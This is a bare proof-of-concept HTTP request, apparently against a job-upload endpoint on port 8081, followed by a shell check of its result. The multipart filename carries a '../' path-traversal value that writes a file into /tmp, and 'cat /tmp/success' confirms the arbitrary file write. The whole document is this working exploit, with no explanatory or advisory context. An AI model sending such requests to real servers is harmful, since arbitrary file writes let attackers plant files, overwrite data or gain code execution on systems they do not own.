 POST /jars/upload HTTP/1.1
Host: localhost:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Length: 185
------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data; name="jarfile";
filename="../../../../../../tmp/success"
success
------WebKitFormBoundaryoZ8meKnrrso89R6Y--
cat /tmp/success
success